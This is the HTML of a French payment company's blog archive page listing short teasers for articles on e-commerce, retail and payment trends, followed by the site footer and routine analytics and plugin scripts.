<article data-date="15/03/2023" onclick="location.href='https://www.payplug.com/fr/blog/barometre-dnvb-2023/'" id="post-27313" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-27313 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="barometre dnvb" class="rounded-t-3xl object-contain lazyload" width="660" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/03/barometre-dnvb-2023-e1678882296950-660x450.jpg?strip=all&quality=90&webp=80&fit=660%2C450" decoding="async" data-eio-rwidth="660" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/03/barometre-dnvb-2023-e1678882296950-660x450.jpg?strip=all&quality=90&webp=80&fit=660%2C450" alt="barometre dnvb" class="rounded-t-3xl object-contain" width="660" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/barometre-dnvb-2023/" rel="bookmark">Baromètre DNVB 2023 : la réinvention du modèle Direct-to-Consumer</a></h3> </header>
<div class="entry-content">
Les DNVB (Digital Native Vertical Brands) marquent depuis une dizaine d’années le paysage du retail... </div>
</div>
</article>
<article data-date="26/01/2023" onclick="location.href='https://www.payplug.com/fr/blog/infographie-tendances-ecommerce/'" id="post-21692" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-21692 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="" class="rounded-t-3xl object-contain lazyload" width="620" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/visuel1-1-620x450.jpg?strip=all&quality=90&webp=80&fit=620%2C450" decoding="async" data-eio-rwidth="620" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/visuel1-1-620x450.jpg?strip=all&quality=90&webp=80&fit=620%2C450" alt="" class="rounded-t-3xl object-contain" width="620" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/infographie-tendances-ecommerce/" rel="bookmark">Infographie : les 10 tendances e-commerce 2023</a></h3> </header>
<div class="entry-content">
Malgré un contexte économique difficile et incertain, l’e-commerce français continue d’évoluer rapidement, et ne semble... </div>
</div>
</article>
<article data-date="09/12/2022" onclick="location.href='https://www.payplug.com/fr/blog/commandements-marketing-automation/'" id="post-21711" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-21711 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/campagnes-marketing-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/campagnes-marketing-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/commandements-marketing-automation/" rel="bookmark">Les 10 commandements du marketing automation</a></h3> </header>
<div class="entry-content">
Vous vous intéressez au marketing automation et ne savez pas par où commencer ? Pas... </div>
</div>
</article>
<article data-date="18/11/2022" onclick="location.href='https://www.payplug.com/fr/blog/digitaliser-point-de-vente/'" id="post-21726" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-21726 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/digitaliser-son-point-de-vente-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/digitaliser-son-point-de-vente-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/digitaliser-point-de-vente/" rel="bookmark">La checklist pour digitaliser son point de vente (et son restaurant !)</a></h3> </header>
<div class="entry-content">
Depuis plus de deux ans, les commerçants français sont confrontés à un enjeu de taille... </div>
</div>
</article>
<article data-date="14/11/2022" onclick="location.href='https://www.payplug.com/fr/blog/attribution-marketing/'" id="post-21732" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-21732 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="" class="rounded-t-3xl object-contain lazyload" width="660" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/adobestock_409733450-660x450.jpeg?strip=all&quality=90&webp=80&fit=660%2C450" decoding="async" data-eio-rwidth="660" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/adobestock_409733450-660x450.jpeg?strip=all&quality=90&webp=80&fit=660%2C450" alt="" class="rounded-t-3xl object-contain" width="660" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/attribution-marketing/" rel="bookmark">L’attribution marketing, un atout pour les boutiques en ligne</a></h3> </header>
<div class="entry-content">
Parce que le contexte économique, géopolitique et réglementaire rend l’acquisition de nouveaux clients de plus... </div>
</div>
</article>
<article data-date="04/11/2022" onclick="location.href='https://www.payplug.com/fr/blog/accepter-tickets-restaurant/'" id="post-21735" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-21735 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/blake-wisz-te6th1h6bfk-unsplash-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/blake-wisz-te6th1h6bfk-unsplash-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/accepter-tickets-restaurant/" rel="bookmark">Comment accepter les titres-restaurant ?</a></h3> </header>
<div class="entry-content">
Qu’ils soient en format papier ou dématérialisé, les titres-restaurant font, depuis 1967, partie intégrante du... </div>
</div>
</article>
<article data-date="03/11/2022" onclick="location.href='https://www.payplug.com/fr/blog/tendances-paiement-travel-2023/'" id="post-21738" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-21738 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/travel-1-2-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/travel-1-2-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/tendances-paiement-travel-2023/" rel="bookmark">Travel : les tendances de paiement à suivre en 2023</a></h3> </header>
<div class="entry-content">
Parmi les industries impactées par le COVID-19, celle du voyage a été la plus touchée.... </div>
</div>
</article>
<article data-date="18/10/2022" onclick="location.href='https://www.payplug.com/fr/blog/terminal-de-paiement-android/'" id="post-21744" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-21744 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/terminal-de-paiement-android-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/terminal-de-paiement-android-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/terminal-de-paiement-android/" rel="bookmark">Terminal de paiement Android : quels sont ses avantages ?</a></h3> </header>
<div class="entry-content">
De plus en plus répandus en France, les terminaux de paiement (TPE) Android ont révolutionné... </div>
</div>
</article>
<article data-date="26/07/2022" onclick="location.href='https://www.payplug.com/fr/blog/live-shopping/'" id="post-21782" class="resources-card cursor-pointer relative top-0 rounded-b-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-21782 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/live-streaming-shopping-2-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/live-streaming-shopping-2-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl">
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="btn-sm btn-gray-outline">Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/live-shopping/" rel="bookmark">Live shopping : augmentez vos ventes grâce aux vidéos live</a></h3> </header>
<div class="entry-content">
Le live shopping est un modèle de vente qui, depuis quelques années, révolutionne le commerce... </div>
</div>
</article>
</div><div class="pagination-wrapper mt-16 flex items-center justify-center" data-category="1050"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>1 / 8</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://www.payplug.com/fr/blog/category/tendances/page/2/">2</a><a class="page larger" title="Page 3" href="https://www.payplug.com/fr/blog/category/tendances/page/3/">3</a><a class="page larger" title="Page 4" href="https://www.payplug.com/fr/blog/category/tendances/page/4/">4</a><a class="page larger" title="Page 5" href="https://www.payplug.com/fr/blog/category/tendances/page/5/">5</a><span class='extend'>…</span><a class="nextpostslink" rel="next" aria-label="Page suivante" href="https://www.payplug.com/fr/blog/category/tendances/page/2/">&gt;</a><a class="last" aria-label="Last Page" href="https://www.payplug.com/fr/blog/category/tendances/page/8/"> »</a>
</div></div> </div>
</main>
<footer id="colophon" data-id="49750" class="mt-6 lg:mt-16">
<div class="container mx-auto site-footer relative z-20 bg-gray-950 px-12 py-8 rounded-t-4xl">
<div class="breadcrumb mb-8"><a href="https://www.payplug.com/fr/">Accueil</a>&nbsp;&gt;&nbsp;
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/fr/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Tendances</span><meta property="url" content="https://www.payplug.com/fr/blog/category/tendances/"><meta property="position" content="2"></span></div> <div class="lg:flex lg:items-start lg:justify-between lg:gap-10">
<div class="lg:w-1/3 lg:pr-28 lg:flex lg:flex-col lg:items-start lg:justify-between">
<a href="https://www.payplug.com/fr/">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo-white.svg" alt="Payplug - Une nouvelle définition de la performance pour vos paiements, simplement." width="152" height="28" class="lg:ml-auto lg:ml-0 mb-8 lg:mb-0"/>
</a>
<div class="mt-0 py-6 form-nl"><p class="font-semibold text-base text-white">Recevez chaque mois des astuces pour booster la performance de votre commerce&nbsp;!</p>
<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 508350,
									formId: "62fc97ca-7149-4ded-9e8c-6d893a458358",
									target: "#hbspt-form-1764699401000-5313978931",
									region: "na1",
									
							})});
						</script>
<div class="hbspt-form" id="hbspt-form-1764699401000-5313978931"></div><div class="mt-6"><small>En renseignant votre adresse email vous acceptez de recevoir nos communications et vous prenez connaissance de notre <a href="/fr/politique-de-confidentialite/" target="_blank" class="underline">Politique de confidentialité</a>. Vous pouvez vous désabonner à tout moment.</small></div></div> </div>
<div class="lg:w-2/3 lg:flex lg:gap-12 text-white">
<div class="lg:w-1/3">
<div data-toggle="col1" class="footer-col-title">Société</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col1-navigation">
<div class="menu-footer-col1-fr-container"><ul id="footer-menu-col1" class="flex flex-col gap-y-2"><li id="menu-item-30232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30232"><a href="https://www.payplug.com/fr/a-propos/">Histoire et valeurs</a></li>
<li id="menu-item-43278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43278"><a href="https://www.payplug.com/fr/tarifs/">Tarifs</a></li>
<li id="menu-item-36308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36308"><a href="https://www.payplug.com/fr/jobs/">Jobs</a></li>
<li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.payplug.com/fr/presse/">Presse</a></li>
<li id="menu-item-30233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30233"><a href="https://www.payplug.com/fr/partenaires/">Partenariats</a></li>
<li id="menu-item-30230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30230"><a href="https://www.payplug.com/fr/contact/commercial/">Nous contacter</a></li>
</ul></div> </nav>
</div>
<div class="lg:w-1/3">
<div data-toggle="col2" class="footer-col-title">Produits</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col2-navigation">
<div class="menu-footer-col2-fr-container"><ul id="footer-menu-col2" class="flex flex-col gap-y-2"><li id="menu-item-30235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30235"><a href="https://www.payplug.com/fr/activate/paiement-en-ligne/">Paiement en ligne</a></li>
<li id="menu-item-30236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30236"><a href="https://www.payplug.com/fr/activate/paiement-en-magasin/">Paiement en magasin</a></li>
<li id="menu-item-38893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38893"><a href="https://www.payplug.com/fr/activate/paiement-omnicanal/">Paiement omnicanal</a></li>
<li id="menu-item-30238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30238"><a href="https://www.payplug.com/fr/modules/">Modules &#038; intégrations</a></li>
<li id="menu-item-30237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30237"><a href="https://www.payplug.com/fr/shape/paiement-par-lien/">Liens de paiement</a></li>
<li id="menu-item-43132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43132"><a href="https://www.payplug.com/fr/shape/checkout/">Checkout optimisé</a></li>
<li id="menu-item-45296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45296"><a href="https://www.payplug.com/fr/target/gestion-fraude/">Gestion de la fraude</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://www.payplug.com/fr/cockpit/">Cockpit</a></li>
</ul></div> </nav>
</div>
<div class="lg:w-1/3">
<div data-toggle="col3" class="footer-col-title">Ressources</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col3-navigation">
<div class="menu-footer-col3-fr-container"><ul id="footer-menu-col3" class="flex flex-col gap-y-2"><li id="menu-item-30244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30244"><a href="https://www.payplug.com/fr/assistance/">Centre d'assistance</a></li>
<li id="menu-item-30242" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30242"><a href="https://www.payplug.com/fr/blog/">Blog</a></li>
<li id="menu-item-30243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30243"><a href="https://www.payplug.com/fr/ressources/">Guides et études</a></li>
<li id="menu-item-30245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30245"><a href="https://www.payplug.com/fr/documentation-technique/">Documentation technique</a></li>
<li id="menu-item-43134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43134"><a target="_blank" href="https://status.payplug.com/">Status Page</a></li>
<li id="menu-item-50143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50143"><a href="https://www.payplug.com/fr/glossaire/">Glossaire</a></li>
</ul></div> </nav>
</div>
</div>
</div>
<div class="lg:flex lg:gap-10">
<nav class="hidden lg:block lg:mt-4">
<ul class="flex items-center justify-start gap-8 lg:gap-2">
<li><a href="https://www.facebook.com/PayPlug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg" width="9" height="15" alt="Facebook"/></a></li>
<li><a href="https://www.instagram.com/payplug_fr/" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg" width="16" height="15" alt="Instagram"/></a></li>
<li><a href="https://fr.linkedin.com/company/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg" width="16" height="15" alt="Linkedin"/></a></li>
<li><a href="https://twitter.com/payplug" target="_blank"><img width="15" height="15" alt="X (ex Twitter)" data-src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" decoding="async" class="lazyload" data-eio-rwidth="39" data-eio-rheight="38" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" width="15" height="15" alt="X (ex Twitter)" data-eio="l"/></noscript></a></li>
</ul>
</nav>
</div>
<hr class="hidden lg:block border-white my-12 lg:my-6"/>
<div class="flex flex-col lg:flex-row lg:items-center lg:justify-between">
<div class="flex flex-col lg:flex-row lg:items-center gap-4 lg:gap-10">
<span class="pt-4 block lg:inline lg:pt-0 text-white text-sm font-semibold">© 2025 Payplug,<br/>Tous droits réservés.</span>
<nav id="footer-navigation">
<div class="menu-footer-container"><ul id="footer-menu" class="mt-2 mb-8 lg:my-0 flex flex-col lg:flex-row text-white gap-4 lg:gap-8 text-sm"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.payplug.com/fr/cgu/">CGU</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.payplug.com/fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.payplug.com/fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://www.payplug.com/fr/cookies/">Cookies</a></li>
<li id="menu-item-40425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40425"><a href="https://www.payplug.com/fr/declaration-accessibilite/">Accessibilité : non conforme</a></li>
</ul></div> </nav>
</div>
<div class="lg:flex lg:justify-end">
<nav class="lg:hidden lg:mt-12">
<ul class="flex items-center justify-start gap-8 lg:gap-4">
<li><a href="https://www.facebook.com/PayPlug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg" width="9" height="15" alt="Facebook"/></a></li>
<li><a href="https://www.instagram.com/payplug_fr/" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg" width="16" height="15" alt="Instagram"/></a></li>
<li><a href="https://fr.linkedin.com/company/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg" width="16" height="15" alt="Linkedin"/></a></li>
<li><a href="https://twitter.com/payplug" target="_blank"><img width="15" height="15" alt="X (ex Twitter)" width="19" height="19" data-src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" decoding="async" class="lazyload" data-eio-rwidth="39" data-eio-rheight="38" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" width="15" height="15" alt="X (ex Twitter)" width="19" height="19" data-eio="l"/></noscript></a></li>
</ul>
</nav>
<hr class="lg:hidden border-white mt-12 mb-8 lg:my-6"/>
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/bpce-logo-white.svg" alt="BPCE" width="208" height="37"/>
</div>
</div>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/payplug\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    // Fonction pour charger GTM
    function loadGTM() {
        if (window.gtmLoaded) return; // Éviter les doublons
        
        // Script GTM
        var gtmScript = document.createElement('script');
        gtmScript.async = true;
        gtmScript.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        document.head.appendChild(gtmScript);
        
        // Iframe noscript corrigé
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ';
        iframe.style.display = 'none';
        document.body.appendChild(iframe);
        
        window.gtmLoaded = true;
    }
    
    /*
    function loadGTM() {
        var gtmScript = document.createElement('script');
        gtmScript.async = true;
        gtmScript.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        document.head.appendChild(gtmScript);
        
        // Ajouter également l'iframe noscript si nécessaire
        var noscript = document.createElement('noscript');
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        iframe.height = '0';
        iframe.width = '0';
        iframe.style.display = 'none';
        iframe.style.visibility = 'hidden';
        noscript.appendChild(iframe);
        document.body.appendChild(noscript);
    }
    */

    // Charger GTM après le LCP ou lors de l'interaction utilisateur
    if ('requestIdleCallback' in window) {
        requestIdleCallback(loadGTM);
    } else {
        setTimeout(loadGTM, 3000); // Retarder de 3 secondes
    }
    
    // Alternative : chargement lors de l'interaction utilisateur
    ['click', 'scroll', 'keydown'].forEach(function(event) {
        window.addEventListener(event, function() {
            if (typeof gtmLoaded === 'undefined') {
                loadGTM();
                window.gtmLoaded = true;
                // Retirer les écouteurs d'événements une fois chargé
                ['click', 'scroll', 'keydown'].forEach(function(e) {
                    window.removeEventListener(e, arguments.callee);
                });
            }
        }, {once: true, passive: true});
    });
    </script>
<script>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
<div id='fb-pxl-ajax-code'></div><script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"efm5soh2upq.exactdn.com","skip_autoscale":1,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
</script>
<script src="https://www.payplug.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.21"};
</script>
<script src="https://js.hs-scripts.com/508350.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script src="https://www.payplug.com/wp-content/plugins/worth-the-read/js/wtr.js" id="wtr-js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://www.payplug.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.payplug.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script>
<script src="https://www.payplug.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://www.payplug.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/libs/jquery.min.js" id="payplug-jquery-js"></script>
<script id="payplug-bootstrap-js-extra">
